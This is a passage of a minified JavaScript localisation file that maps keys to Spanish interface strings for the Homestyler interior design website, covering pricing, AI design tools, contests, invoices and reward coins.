Plantillas","newuser.step1name":"Acerca de ti",aida_remainingdraw_web:"Las oportunidades de empate restantes de hoy:","publish.ugc.underR":"En revisión","changeemail.erroralready":"¡La dirección de correo electrónico ya existe!",portfolio_subscription_keywords_1:"Exposición",ai_planner_floor_area:"Superficie",web_gethistory:"Obtener historia","pricing2.bubble.grad":"-0.2",room_label_porch_room:"Pasillo y balcón","editproject.tipstitle":"Para aparecer destacado y presentado en las fuentes de diseño de nuestra Galería, debe hacer lo siguiente:","contest.topnumber":"Primeros {num}","publish.ugc.store":aE,"ai.modeler.generate.tip2":"Limitado a 1024 caracteres.","pricing2.dayfree":"{num} días gratis","pricing2.gradscr":"Los graduados tienen derecho a un descuento educativo del 20 % en todas las membresías y productos individuales, excepto suscripciones mensuales. Por favor, envíe su identificación estudiantil a (homestyler-support@service.alibaba.com) para su verificación.","design.step2title":"Obtenga 3 conceptos de diseño iniciales",summer_task_title:"Sala Mastery Bootcamp","gallery.designtemplate.tdkkeywords":mN,web_hashtag_title:"Elige un proyecto para enviar\n","blkfriday22.clocksec":"Segundos","invoice.fillin.ctn1.hint":"Este correo electrónico se utiliza para recibir facturas, complete la dirección de correo electrónico (requerido)","changeemail.popcontent":"Ingrese su nueva dirección de correo electrónico y le enviaremos un enlace de verificación.",design_services_drag_reposition_image:"Arrastrar para volver a colocar la imagen",block_list_title:mO,"AIGC.dashboard.download":dF,"mobilepage.commutitile2":"Entusiastas del diseño",share_to_win:"¡Compartir a los amigos para otra oportunidad de dibujar!","changeemail.successtitle":"¡Se ha enviado un correo electrónico de verificación con éxito!","design.tabletitle2sub":"¡Un diseño interior completo específicamente para ti!","app.layout.guide.title":"GUÍA DE DISEÑO",buy_coins:"Comprar monedas","learn.first14second01":"Qué hay de nuevo",imgalt_gardencafe:"Moderna cafetería exterior con puertas de vidrio, acentos de madera y asientos al aire libre, diseñado por John Maat en Homestyler.","coincenter.2k.render.tips":"Para renderizado en PC de imagen normal y panorámica 2k, no se permite devolución una vez canjeado.","contest.submithint":"Solo se muestran los diseños que son públicos, publicados y que no se han presentado a ningún desafío; si necesita editar los detalles del proyecto o modificar el estado del diseño, vaya a la página \"Mis diseños\".",portfolio_subscription_keywords_3:"Tarifas","toolpricing.btn.learnmore":lh,"contest.theme":kV,"AIGC.pricing.pro.ctn1":"Disfrute de 100 créditos de IA gratis al mes","editproject.tipstep4":"4. Recomendamos agregar video, panorama o recorrido virtual 720.","homepage.teamtitle":"Eficiencia explosiva del equipo",visitor_page_keywords:"Insignias de visitante, Insignias de comunidad, Descubrimiento de insignias, Logros de usuario, Insignias de honor, Explorar insignias, Lista de logros, Insignias de reconocimiento, Ganar honores, Galería de insignias","mgm3.claimwdw.toastinsuff":"Tienes regalos de referencia insuficientes. ¡Ve a invitar a más amigos!","search.categoryhashtag":"Hashtag","mgm3.claimwdw.claimbutton":em,"gallery.designtemplate.tdktitle":"Ponga en marcha sus ideas creativas con cientos de plantillas de habitaciones y diseños de Homestyler en poco tiempo.","gallery.designstyle":"estilo de diseño",trash_model_quota:"Cota de modelo superada. La restauración está temporalmente no disponible","personinfo.choose":mP,"AIGC.popup.button":"EMPEZAR","pricing2.watermark.remove":mQ,"invoice.myorders.status4":"Verificación fallida",insufficient_coins:"Monedas insuficientes","design.tablerow12col2":"Para habitaciones que excedan el límite de área, haga 2 pedidos.","topnavi.asset.market":aF,portfolio_membership_content5:"Aparecer en el directorio Designer Services","navibar.learnhelp":ea,"editProject.content.myrender_type_6":"AI Styler","contactus.grow.boast":"Las empresas líderes mundiales confían en Homestyler","AIGC.dashboard.roomstyle":"Elija tipo de habitación","AIGC.dashboard.unlimitedgenerate.button":"Generar ilimitado","blkfriday22.clockmin":"Minutos","teamlicense.totalprice.subtitle":"Al realizar el pago, solo se le cobrará la diferencia en el precio por el resto del período de suscripción actual.","contactus.grow.page4":"Solución escolar","aidesignerpg.roomloading.title2":"¡Diseño 3D generado!","coincenter.4k.panoramar.tips":"Para renderizado panorámico 4k en PC, no se permite devolución una vez canjeado.",design_page_onlineplatform:"Plataforma Integral de Diseño de Interiores en Línea","viptimeinfo.willexpire":"Hasta el {d}\u002F{m}\u002F{y}",web_hashtag_Post:"Enviar a\n","AIGC.dashboard.album.compare":"Comparación","gallery.houseplans.tdkdescr":"Explore {num} resultados de búsqueda de planos de casas, decoración del hogar y dise?o de interiores para encontrar inspiración creativa en cada estilo y color para crear un entorno hogare?o increíble. En nuestra página de búsqueda, descubra las infinitas posibilidades del dise?o del hogar.",design_services_empty_create:"Crear portafolio","navibar.design.tab5":by,"invoice.myorders.hints":"Sugerencias:\u003Cbr \u002F\u003E\n1. Después de pasar la verificación, le enviaremos el enlace de descarga de la factura a través del aviso del sitio web y el correo electrónico.\u003Cbr \u002F\u003E\n2. Si la verificación falla, le notificaremos que modifique la información a través del aviso del sitio web y el correo electrónico, o también puede hacer clic en {contactus}.\u003Cbr \u002F\u003E\n3. Si encuentra que la información de facturación que ingresó es incorrecta, haga clic en {contactus}.","coincenter.all":kS,room_label_basement_room:"Sótano",rash_permanently_delete_design:P,AP_Status5:"Entregado","mycode.expire.date":"Válido hasta","newuser.startyourown":"Comienza tu propio diseño","contest.createnewbutton":"Crear un nuevo diseño","aidesignerpg.roomloading.title1":"Generando diseño 3D…","gallery2.nofollowing":"Parece que todavía no sigues a nadie.","design.faqans5":"Después de que envíe todo lo que necesitamos para iniciar el diseño, le entregaremos los tres conceptos de diseño con el diseño de los muebles dentro de los 3 días hábiles. Si compró un paquete completo, después de establecer un concepto final, el equipo de Homestyler le entregará el diseño dentro de los 7 días hábiles, según el área y la complejidad de la habitación.","design.pagetitle":kE,web_community_badges:"Insignias","newuser.90second":"10 segundos",confirm_edit:"Confirmar edición",coins_rules_answer3:"Vaya al Centro de monedas - Canjee, elija el artículo que le guste y cámbielo sin problemas simplemente deduciendo las monedas necesarias.","contest.webtoolname":"Homestyler Floor Planner en la Web","design.tabletitle1sub":"¡Tres conceptos de diseño para poner en marcha el diseño de su hogar!","design.tablerow5":"Revisiones sobre el concepto final","AIGC.appMGM.step3":"Puede ganar varios obsequios de membresía, renders o créditos o monedas de IA con obsequios de referencia ganados por cada amigo invitado, ¡no hay mierda!",AP_Status6:"Completado",room_label_garage_room:"Garaje",web_form_budget_label:"Presupuesto (USD)","search.emptyhint":"Busque diseño, personas, desafío, tutorial o publicación","homepage.teamspace1":bv,portfolio_question3:"No, La Membresía de Portfolio está actualmente disponible solo para compras anuales.","share.link.to.friends":"Comparte el enlace con tus amigos e Invítalos a votar por tu diseño","mobilepage.modeltitile3":"Muebles y accesorios","newuser.step2title":"¡Bienvenido a bordo! Aquí hay regalos de renderizado gratis para ti ~","coincenter.finish":"Finalizar","homepage.learntitle":"Comienza\u003Cbr\u003EA Aprender","contactus.grow.page3":"Solución de marca y minorista","musub.videorender":au,"teamlicense.pricing.renew":mR,"mobilepage.contesttitilesub":"¡Únase a nuestra comunidad para desafíos divertidos de diseño de interiores todos los días, diviértase, practique la creatividad, vote y gane premios e insignias!","global_button.toc.title":"Cuestionario",seo_template_title:"Plantillas y diseños de habitaciones",aida_submit_web:"Enviar 1 entrada","ai.moodboard.edit.gowebsite.tips":"Edita imágenes AI Moodboard en el sitio de Homestyler.","publish.ugc.relist":"¿Reanudar?","member.modelpage.title2":"¡Mejore su experiencia de diseño con más cantidad de carga, cuota de representación y capacidades de diseño avanzadas!",public_profile_url:"URL del perfil público",model_category_web:mS,personal_page_services:"Listado de servicios de diseñador","homepage.learn3":"Nuevas características","mobilepage.toptitle3":"La aplicación Homestyler es una aplicación real de decoración del hogar en 3D y una comunidad creativa para amantes del diseño de todo el mundo con nuevos desafíos de diseño todos los días.","mydesigns.collaboratego":"Actualizar a licencia de equipo \u003E",hs_design_post_ai_assist_write:"Escribir",visitor_page_title:"Explorar Insignias de Usuario – Descubrir Logros y Honores","newuser.completed":"Terminado","AIGC.pricing.product.hint":"Cada imagen generada por IA consume 10 créditos de IA (para AI Designer y AI Styler). Cada modelo de IA generado consume 20 créditos de IA (para AI Modeler).","icon.fold.txt":lA,"homepage.toptile2":"Diseño de interiores en línea todo en uno: planificación, modelado y renderizado de pisos","pricing2.whystyler7":"Cargue su propio diseño como plantilla para reutilizarlo sin problemas","design.tabletitle1ctn3":mT,"design.step1ctn":"Comience completando una encuesta, el servicio de diseño se iniciará después de que nos cuente sobre su habitación, necesidades de diseño e inspiraciones.",design_services_delete_portfolio_projects_remain:"¿Eliminar cartera? Los proyectos permanecerán en tu cuenta",model_price_web:Q,summer_earn_coins_buttom:mM,"ai.modeler.choose.category":"Elegir categoría de modelo",portfolio_membership_content1:"Ofrecer servicios de diseño freelance","not.enough.benefit":"Falta de beneficios","musub.8kpano":dW,trash_select_all:"Seleccionar Todo",room_label_outdoor_room:mU,portfolio_membership_tab:"Exposición y adquisición",portfolio_membership_content8:"0% de honorarios en pagos de proyectos","editproject.webtool":"Planificador de piso Homestyler para {Web}","mobilepage.androidtitle1":"Aplicación de decoración del hogar Homestyler",AP_Status8:"Servicio posventa completado",badge_system:"Sistema de Insignias",portfolio_ask2:"¿En qué se diferencia la membresía de la cartera de otras membresías?","contest.weborapptool":"Homestyler Floor Planner en la Web o Decoración del hogar en el Móvil","ai.modeler.category":mS,"mgm2.codehover.blk":"Copie y aplique el código al finalizar la compra para la membresía semestral y anual (Pro, Master o Styler).","contest.submitsuccess":"¡Enviado con éxito! Puede ver su entrada en la pestaña Nuevo.","ai.modeler.poster.title":ma,rash_confirm_delete_design:"¿Estás seguro de que deseas eliminar permanentemente este diseño?","contest.prizes":"Premios y Premios",AP_Status0:"Pedido realizado",aida_votechance_web:"Tener la oportunidad de sorteo premio",sub_venues_web:"Sub-lugares","invite.friends.vote":"¡Tu presentación fue exitosa! Las 10 mejores entradas del ranking de popularidad de {keywords} aparecerán en los medios oficiales y recibirán 1.000 créditos de IA. ¡Invita a tus amigos a votar por ti!","blkfriday22.limitedtime":"Oferta por tiempo limitado:","newfooter.tag1.title":"Homestyler vs 3Ds Max",ai_moodboard_copy:"Copiar","pricing2.enterfeature5":"Otras características personalizables bajo demanda",imgalt_rooftop:"Elegante patio con sillas colgantes, muebles modernos, exuberante vegetación y arquitectura minimalista, de Inès GD Design en Homestyler.","ai.modeler.input.size":"Ingresa el tamaño (opcional)",hs_design_post_ai_assist_uploading:"La imagen se está cargando, por favor espere","navi.learn.tutorial.ctn":mV,"pricing2.custompricing":"Precios personalizados",aida_desc_content_2:"¿Qué funciones de IA se utilizaron en su diseño?",trash_Restored:"Restauración exitosa",design_services_confirm_remove:"¿Está seguro de que desea eliminar esto?",model_template_web:"Plantilla de Modelo","design.choosebutton":mW,badge_description:"Explora tu colección exclusiva de insignias de logros obtenidas por tus actividades y hitos. Muestra y gestiona tus recompensas en un solo lugar conveniente.","popupwindow03.proplus":"Los miembros de Pro + obtienen una representación de mayor resolución, límites de carga de modelos más altos y características de diseño avanzadas. Los miembros de Master + obtienen todos los beneficios de Pro, además de renderizado ilimitado.","publish.ugc.floor":"La plantilla de diseño es un diseño completo que incluye muebles.","editproject.updatedate":"Actualizado","contest.toolrequireweb":"Usa {toolname} para diseñar y enviar",comma:",",imgalt_cafedesign:"Interior de café moderno con taburetes verdes, asientos acogedores, rock and roll y tema de Planta grande, de Homestyler Official.",design_services_response_within_1_hour:"Respuesta en 1 hora",summer_earn_coins_redeem:"Ganaste {num} monedas, canjéalas por productos en el centro de intercambio.","invoice.fillin.confirm.hint":"La información no se puede modificar después de enviarla, verifíquela cuidadosamente.","design.payvieworderbutton":"Ver detalles de la orden","homepage.submitbusiness":"Programar una demo gratuita","publish.ugc.expired":"Revisión caducada","mgm2.newuser4krender":"Representación 4K",room_label_floorplan:"Plan de piso","pricing2.whyteam7":"Cargue diseños como plantillas AI Decor compartidas","app.layout.delete.btn":aB,community_comment_iamge_size:"Sube una imagen de menos de 10MB",trash_bulk_edit_button:"Edición Masiva","footer.forschool":"Para escuelas y universidades","invoice.fillin.ctn3":"DIRECCIÓN",AP_Status2:"Agotado y devuelto",summer_task_title5:"Visualizar Diseño","mgm3.claimwdw.tab1":d_,"publish.ugc.materials":"publicar materiales","AIGC.dashboard.designstyle":"Elige el estilo de diseño","topnavi.forum":be,web_hashtag_submit:O,summer_task_300_tips:mX,"navibar.modeltrends":"Tendencias de modelos","aggregate.tdkdescr":"Homestyler ofrece miles de ideas populares y hermosas de diseño de interiores de {tagName} en 2026. Estos estuches de diseño son 100 % creados originalmente por diseñadores profesionales de remodelación de interiores e interiores, incluidas ideas de decoración de {tagName} en varios estilos y colores.","design.faqque5":"¿Cuánto tiempo toma el típico proyecto de diseño en línea?",portfolio_membership_content9:"Insignia profesional","paypal.aepay2withlogo":"Compra en{aliexpress}","homepage.intropoint3":"Varias salidas de renderizado","floorplan.generateing":"Generando...","ai.modeler.floorplanner.error.tips":"El procesamiento del modelo de IA ha fallado. Por favor, contacta con el servicio de atención al cliente de Homestyler para obtener asistencia.","AIGC.pricing.introduction":"Si quieres comprar créditos de IA","mobilepage.title2":"La aplicación Homestyler 3D Home Decor hace que el diseño del hogar sea más inteligente, fácil y divertido","affiliateprogrampg.promoteus.realestate.hover":"Proporcione una experiencia de cliente para los profesionales de bienes raíces que mejore las comisiones, amplíe el alcance de los clientes y acelere las ventas de propiedades a valores de oferta más altos.",web_nomore:"No más ..","newuser.":"10 días de cero a héroe","design.pagedescr":kF,"resetpwd.poptitle":"Restablecer la contraseña","ai.modeler.download.hint":"Descarga solo para miembros.","publish.ugc.more":"Aprender más",aida_desc_content_4:"¿Se ha implementado el diseño?","design.tablerow9hover":"Generaremos un video renderizado de 20 segundos con efecto de crecer o caminar mostrándote alrededor de la habitación.",learn_2024_bootcamp_beginner:mY,"mobilepage.contesttitile2":"1000+","coincenter.coins2":bx,"invoice.fillin.ctn3.hint":"Por favor complete la dirección (opcional)","AIGC.dashboard.showcase.after":mK,"resetpwd.confirmbutton":I,"mgm3.claimwdw.record":"{giftleft} regalos de recomendación para reclamar. {refgift} regalos ganados en total.","contest.moretopbutton":aC,"ai.modeler.download.tip":"Por favor, dirígete a la versión web para descargar el modelo de IA.","learn.navi.seeall":lM,"invoice.fillin.ctn2":av,homeseek_conment:"Sin comentarios todavía. Intenta interactuar con @ HomeSeek o comparte con tu amigo.","contest.withtool":"con {toolname}","navi.learn.gallery.ctn":mZ,"mgm3.claimwdw.points":"{num} monedas","homepage.intropoint3test2":"Paso 3 Ver","ai.modeler.num.select":"{num} modelo(s) seleccionados",portfolio_name:"Portfolio","invoice.fillin.confirm":"Confirmar información de la factura",portfolio_promotion_words:"¡Actualice para recibir órdenes de servicio de diseño!","pricing2.teambyseat":"asiento\u002Fmes","gallery2.designnumber":"diseños","AIGC.dashboard.album.delete.title":aB,hs_mgm_days:mq,Homepage_project_edit:"Editar Detalles","bbs.article.pending":"Artículo pendiente de revisión","Lucky.Draw.button":"Suerte Draw","editproject.share":lY,"gallery2.hashtagtitle":"Desafíos de diseño","search.filtercontainvideo":"Contiene Vídeo","logined.home.mydesign.template":"Plantilla",web_services_title:"Encuentra el mejor diseñador para tu hogar","global_button.tob":"Uso Homestyler para {propósito comercial} y quiero conocer más sobre su servicio.",vote_to_win_presents:"Votar para ganar regalos",design_services_portfolio:"Cartera",summer_task_400_tips:mX,hs_design_post_ai_assist_write_style:bu,"aigc.resultpage.social.joinbtn":"Únete Ahora","gallery2.suggestforyou":"Sugerido para ti",trash_design_move_trash_delete:"Los diseños se mueven a la Papelera y no se pueden restaurar después de 3 días. Actualizar para restaurar desde la papelera en cualquier momento.","AIDA.Oct.Ranking":"Ranking AIDA Octubre",portfolio_subscription_keywords_2:"Clientes","contest.duration":kX,list_time_4:"Más de 30 días","ai.modeler.input.size.hint":"Introduzca un número entre {min}-{max}","AIGC.MGM.number":lx,"pricing2.whatpromas2":"Los miembros Pro tendrán cuotas de representación de alta resolución adicionales (imagen, Panorama y video), más cuotas de carga de modelos, así como acceso a otras capacidades de diseño avanzadas como la eliminación de marcas de agua. Los miembros Master disfrutarán de todo en Pro, además de renderizado ilimitado. ","newuser.75each":"2 renders","ai.modeler.upload.tutorial":"Descripción de la imagen","share.warning":"Los proyectos compartidos son de solo lectura y no se pueden editar ni renderizar. Si necesita codiseñar con otros diseñadores, actualice a la licencia de equipo.",badge_keywords:"Mis insignias, Insignias de logros, Colección de insignias, Vitrina de recompensas, Logros personales, Insignias de hitos, Ganar insignias, Gestión de insignias, Recompensas de usuario, Insignias de actividad","homepage.seoalt3":"CREA INCREÍBLES trabajos de diseño de casas",summer_task_content_creat:"Descubre 4 Métodos para Crear Habitaciones",content_feedback_images:"Sube hasta 5 imágenes",room_label_kitchen_room:mp,"share.it.now":"La copia fue exitosa. ¡Compártelo ahora!","search.resultsubtitlepost":"{num} resultados de {keywords} tutoriales de diseño de interiores, cursos de planificación de pisos y publicaciones sobre decoración del hogar",aida_and_subvenues_web:"Concurso de diseño AIDA y sub-sedes","homepage.loggedin.title2":"Diseños 3D","AIGC.dashboard.album.qty":"{num} imágenes en total","homepage.intropoint2":"Muebles de arrastrar y soltar",design_services_confirm_deletion:"¿Confirmar eliminación?",content_feedback_report:"Reporte","design.faqans2":"¡Con el paquete de diseño Starter o Full, te ayudamos a diseñar la habitación! Para el paquete de inicio, obtendrá tres conceptos de diseño (o tableros de inspiración) y el diseño de los muebles. Para el paquete completo, además de todo lo que obtiene del paquete de inicio, obtendrá un diseño 3D final con renderizaciones visualizadas. ¡También produciremos recorridos virtuales con los que podrá visualizar completamente su futura habitación antes de que sea real!","design.tablerow2":m_,"invoice.myorders.emptystatus":"Aún no tienes pedidos~","AIGC.dashboard.album":"Álbum",web_Comment_Failed:"Comentario fallido","gallery.challenge.tdkdescr":"{num} Concursos de diseño de hogar Homestyler y desafíos de diseño de interiores disponibles en total para que usted participe. Únase a la comunidad Homestyler para dar rienda suelta a su creatividad y desafiarse a sí mismo. Aquí encontrarás infinita inspiración y el mejor diseño de interiores.",summer_task_certificate_tips:"Completa todas las tareas para desbloquear","blkfriday22.titleline1":"Ahorre hasta {60%} y",AP_Status:ef,"editproject.designedwith":"DISEÑADO CON","pricing2.enterprisesub2":"Todo en Team, más…",portfolio_membership_name:"Membresía de cartera","homepage.bottombutton2":"Ver planes",share_contest_web:"Compartir concurso",web_services_button_hire:"Alquiler","coincenter.coins":bx,Master_member_knowmore:"El usuario se ha convertido en un miembro Master desde {date}","coincenter.aicredit.tips":"Para las funciones de AI Styler y AI Designer en PC y App, no se permite devolución una vez canjeado.\n\n","ai.designer.credits.title":"Créditos del Diseñador","newfooter.title":"¿Por qué Homestyler","design.tabletitle3ctn3":"Un enlace de proyecto editable para que lo decores.","invoice.fillin.ctn4":"IVA",plugin_cadunderlay_errordialog_title:"Ooops...algo fue mal.","toolpricing.tag.video":au,"newuser.modelcollection":"Colección de modelos premium","mobilepage.modeltitilesub":"¡Decore con nuestra amplia biblioteca de modelos con muebles y accesorios 3D de tamaño real 1:1 en amplias categorías de sala de estar, dormitorio, baño y más!","comment.followers":bj,"ai.material.floorplanner.tips":"Se tarda aproximadamente 3 minutos en importar el modelo de IA a tu Planificador de Pisos ~","gallery.designtemplate.detail.tdkkeywords":mN,"mgm3.claimwdw.norecord":"No hay registro todavía. ¡Ve a invitar a amigos y reclamar regalos!","editproject.mayalso":"También te puede interesar",AP_Status7:"Servicio posventa","aigc.resultpage.social.acceptbtn":"Acepta el Desafío",design_services_upload_file:"Cargar archivo",web_services_success_popup_subtitle:"Compruebe la respuesta del diseñador en la bandeja de entrada","mycode.no_available":"No hay códigos de descuento disponibles",coins_rules_question1:"Monedas de estilo hogareño","ai.modeler.category.hint":"Ingrese el nombre de la categoría para buscar.",community_comment_iamge_uploaderroe:"Error de carga","design.tablerow11col2":"Puede actualizar el paquete en cualquier momento y solo tiene que pagar la diferencia de precio.","toolpricing.tag.image":aw,"invoice.myorders.bar":"Factura","coincenter.30mc":"Consigue 30 monedas de oro extra",my_alldesigns:"Todos los diseños",summer_task_title2:"Construye el Plano de Planta",coins_rules_question2:"Ganar monedas","webh5.staybutton":"Introducción","mgm2.copybutton.blk":"Copiar y Comprar Ahora","contest.noqualifiedctn":"No tiene ningún diseño realizado con la herramienta de diseño requerida, o su diseño ya se envió a otro desafío de diseño. ¡Podrías hacer un nuevo diseño y enviarlo!",pricetype_title_price:Q,"publish.ugc.includ":"La plantilla de habitación es un diseño completo sin muebles en su interior.","bookmark.notshow":"No mostrar de nuevo","editproject.designchallenge":"Desafío de diseño","AIGC.dashboard.mgmtips.after":"Compártelo con amigos para obtener regalos y más créditos de IA.","useragreement.tdkkeywords":jO,"gallery2.signintoview":"Inicia sesión para ver las actualizaciones de las personas a las que sigues.",design_services_edit:aA,"pricing2.enterfeature1":"Inicio de sesión único (SSO)","contest.dayscountdown":"{day} días restantes","affiliate.tdkdescr":"Una introducción al programa de afiliados de Homestyler. Regístrese y conviértase en socio afiliado de Homestyler hoy. Obtenga más información sobre el programa de afiliados de decoración del hogar de Homestyler. Como afiliado, ganará una comisión por cada venta realizada a través de su enlace de referencia único.","frontpage.tdktitle":"Homestyler 3D Floorplanner: diseño de interiores en línea todo en uno con planificación, modelado y renderizado de pisos","contest.registration.phone":"Teléfono móvil",upgrade_to_receive_design_service_orders_today:"Actualícese para recibir pedidos de servicios de diseño hoy","redeem.limited":"Limitado a {num} usos. Actualiza para obtener más beneficios.","aidarate.sort.scoreAsc":"↑Puntuación de baja a alta","AIGC.newuser.free.reward":"¡Tu recompensa para nuevos usuarios está aquí!","affiliate.tdktitle":"Programa de afiliados de Homestyler: herramienta 3D de diseño de interiores con potentes funciones de planificación de pisos","AIGC.dashboard.number":"Número de diseño","musub.720video":kP,"coincenter.donthave":"No tienes suficientes monedas de oro. Completa las tareas para obtener más monedas.","publish.ugc.todelete":"¿Confirmar para eliminar?","draw.now.hover":mc,"ai.modeler.size.width":"Anchura",trash_design_move_trash_delete_master:"Los diseños se moverán a la Papelera y los miembros principales podrán restaurar los diseños desde la Papelera en cualquier momento.",model_library_web:lJ,loading:"Carga",ai_moodboard_zindex_bottom:"Enviar a Atrás",portfolio_knowmore_self:"El usuario se ha convertido en miembro del Portfolio desde {date}","contactus.grow.page2":"Solución Inmobiliaria",seasonal_badge:"Insignia de Temporada","gallery2.followhint":"Siga a las personas para ver sus actualizaciones y proyectos en su fuente de diseño.",design_services_add_project:"Agregar proyecto","app.layout.createroom.shape":"Forma de la habitación","navi.learn.challenge.ctn":m$,challenge_entry_designs:"Diseños de entrada","editproject.fillinlocation":"Por favor complete la ubicación del proyecto","mgm3.claimwdw.days":"{num} día(s)",design_services_create:ei,"AIGC.dashboard.generate.button":"Generar ({num} restante)","coincenter.subtitle":"Completa tareas y consigue monedas.","homepage.activityevent3":"Concurso de habitaciones vacías",hot_recommendations:"Top recomendar:","aigc.tdkdescr":"Homestyler AI es su diseñador inteligente exclusivo. Elija el estilo que desee y proporcione fotos de su espacio, permitiendo que su imaginación única cobre vida.","design.faqque1":"¿Qué es el servicio de interiorismo online de Homestyler?",daily_voting_daily_draw_web:"Votado con éxito. Puedes seguir votando y sorteo de premios todos los días","Daily.voting.daily.draw":"Votación diaria, sorteo diario","newuser.step1hover":"Los monedas se pueden usar para canjear renderizados avanzados y modelos pagados","teamlicense.pricing.next":"próximo","pricing2.stuscr":"Los estudiantes que adquieran cualquier membresía personal o producto, excepto suscripciones mensuales, son elegibles para un generoso descuento educativo del 35%. Por favor, envíe su identificación estudiantil válida a (homestyler-support@service.alibaba.com) para verificación manual; posteriormente, el descuento educativo se otorgará tras su aprobación.","logined.home.mydesign.usetemplate":"Usar Plantilla",web_lwh:"LWH",list_choose_deadline:"¿Cuál es tu fecha límite?","styler.benefit.540p.video":"Incluir 30 segundos de renderizado de video en 540p por mes","mgm2.newuser10days":na,list_categories:dP,"design.tabletitle1ctn2":mG,"fp.button.4":"Ver todos los modelos 3D","design.toptitle":nb,imgalt_japandi:"Sala de estar de estilo japonés con muebles de madera, tonos neutros, escultura y grandes ventanales, de Ran B en Homestyler.","ai.tools.more.coming":nc,"mobilepage.modeltitile1":"Decorar con","AIGC.dashboard.upload.title":"Sube una imagen de tu habitación","aigc.resultpage.go3d.startbtn":"¡Empieza a diseñar!","pricing.payment.option.others":aC,"app.layout.createroom.btn":ei,"search.resultsubtitledesign":"{num} resultados para {keywords} ideas de decoración del hogar e inspiraciones de diseño de interiores","aidesignerpg.designopen.button":"Abrir este diseño 3D",trash_2d_model:"Modelo 2D","aigc.resultpage.go3d.airoombutton":"Pasa a 3D ahora","publish.ugc.not":"Después de que se elimine la cotización, otros usuarios no podrán comprar tus activos.",aida_like_web:"Like 10 entradas","design.paydiscount":"Disfrute de un 20 % de descuento si compra 2 o más habitaciones\u002Fplanos de planta en un solo pedido.","contest.ranknew":bt,"AIGC.pricing.option.title":"Mas opciones:","styler.verify":"VERIFICAR","mydesigns.createappdesigns":"Crear diseño para App","homepage.seoalt4":"Habitación compartida Design Space","AIDA.Sep.Ranking":"Ranking AIDA Septiembre",ai_moodboard_redo:"Rehacer",ai_moodboard_zindex_up:"Traer adelante\n","app.layout.delete.success":mL,"coincenter.vr":"Renderizado de vídeo",design_services_no_projects:"Aún sin proyectos",postnew_designservice:"Publicación de una nueva presentación del servicio de diseño","mgm2.newuserstyler":"Estilista","mycode.btn.use":"Usar ahora","AIGC.image.watermark.success":"Marca de agua eliminada con éxito","aidarate.text.total":dY,"personinfo.country":"País o Región","mgm3.wdwrecord":"¡Invité con éxito a {amigos} amigos!",web_form_design_needs_example:"Podrías decir: Me gusta un estilo minimalista moderno, prefiero usar tonos neutros en todo, y necesito un amplio espacio de almacenamiento para mantener la habitación organizada y ordenada, etc.","More.popular.designs":"Diseños más populares de la competencia","aigc.pricing.1st.ctn":"primera vez","footer.realestate.ctn":"para Bienes Raíces","homepage.bottomtitle2":"¡Comuníquese con más de {10 millones de diseñadores} en todo el mundo!","newuser.youcanalso":"También puede obtener más información de","design.faqans1":"¡Homestyler ofrece servicios de diseño en línea asequibles, eficientes y personalizados para usted! Al completar una encuesta con información detallada sobre su habitación, además de compartir sus ideas y estilos favoritos con nosotros, ¡contrataremos a un diseñador de interiores profesional para que trabaje en su proyecto! Para el paquete de inicio, obtendrá 3 conceptos de diseño (o tableros de inspiración) y diseño de muebles. Y obtendrá un diseño de interiores en 3D completo con resultados de diseño visualizados con renderizados de alta resolución y un recorrido\u002Fpanorama virtual inmersivo si elige el paquete de diseño actualizado.","publish.ugc.takedownsuccessful":"Eliminado correctamente. Puedes verlo en «Descatalogado»","2000usdollars.rewards":"{Keywords} lo invita a participar en el concurso anual de diseño AIDA para ganar una Certificación reconocida internacionalmente y una recompensa de $2.000","search.noresult":"Intente con otras palabras clave",imgalt_colorfulvibe:"Patio moderno con acentos de madera, sillas colgantes, puertas de vidrio y una piscina, diseñada por anjaa MMM en Homestyler.","contest.pagetitle":"Desafíos de diseño de interiores | Concursos de diseño del hogar - Homestyler","app.layout.pickroom.btn":"Elige una [habitación]","aigc.resultpage.go3d.turn3dctn":"Convierte tu inspiración en la casa de tus sueños con nuestra herramienta de diseño 3D:","design.payemail":jr,"newuser.followanddesign2":"Sigue el video y construye el siguiente diseño:","coincenter.aidecor":"Plantilla de decoración AI","global_button.toc.ctn":"Comparta su experiencia en diseño de IA y obtenga obsequios.","teamlicense.pricing.monthsLabel":"Meses","design.faqans7":"Envíenos un correo electrónico a Homestyler.business@service.alibaba.com","app.layout.cancel.btn":q,"newuser.survey.title":"Complete la breve encuesta y ayúdenos a hacerlo mejor","navibar.learncommunity":"Comunidad & Aprender","contest.toolweb":"Web","publish.ugc.all":"Todos los activos en venta","ai.modeler.upload.picture.error.tip":"La detección de la imagen falló, por favor intenta de nuevo.",aggregated_new:"NUEVO","app.layout.tips.success":"Éxito","app.layout.upload.hint":"Genere imágenes inspiradoras de IA en segundos.","blkfriday22.titleline2":"Consigue Meses Extra GRATIS","invoice.fillin.ctn2.hint":"Por favor complete el nombre (requerido)",portfolio_basic_content1:"Publica proyectos para mostrar tu trabajo","contest.themeholiday":"Fiesta","topnavi.ai_modeler":nd,"contestlist.filterall":"Todos",aida_desc_3:"Tema DE LA COMPETENCIA","homepage.teammembermgt1":lb,"homepage.new.title":"Reserve una {demostración gratuita} y hable con nuestro departamento de ventas","mgm3.claimwdw.confirmbutton":"Reclama ahora",hs_design_post_ai_assist_write_keyword_input_placeholder:"Introducir palabras clave para una descripción más precisa",trash_selectd:"Seleccionado","affiliatedashboard.tdkdescr":"Gane una comisión recurrente de hasta el 20 % sobre sus referidos. El programa de afiliados de Homestyler ofrece un sistema basado en comisiones para sus afiliados.","invoice.myorders.status3":"Descargar factura",coins_redeem_maxi:"Ha alcanzado el número máximo de redenciones.","gallery.houseplans.details.tdkkeywords":ne,trash_model_move_trash_delete30:"Los modelos se moverán a la Papelera y no podrán restaurarse después de 30 días. Actualícese al plan Master para restaurar diseños desde la Papelera en cualquier momento.",summer_title:" Bootcamp de Creadores del Mañana\n","mydesigns.collaboratetitle":"¿Colaborar en el mismo diseño?","seopg.title.allarticles":nf,"musub.modelpack":"Paquetes Modelo","contest.pagedescr":"¡Únase a Homestyler para desafíos divertidos de diseño de interiores cada semana, diviértase, practique la creatividad, vote y gane premios! Disponible tanto para el planificador web de Homestyler como para la aplicación móvil.","coincenter.sure":"¿Estás seguro de usar {num} monedas para canjear {name}?","AIGC.dashboard.upload.hint4":"Terminado! Compártelo con amigos para obtener regalos y más créditos de IA.","invoice.myorders.status2":"Revisión manual en curso",design_services_empty_edit:"Editar cartera",challenge_select_designs:"Seleccionar diseños que cumplan con los requisitos del desafío y presentarlos.","publish.ugc.reason":"Motivo de la eliminación de la 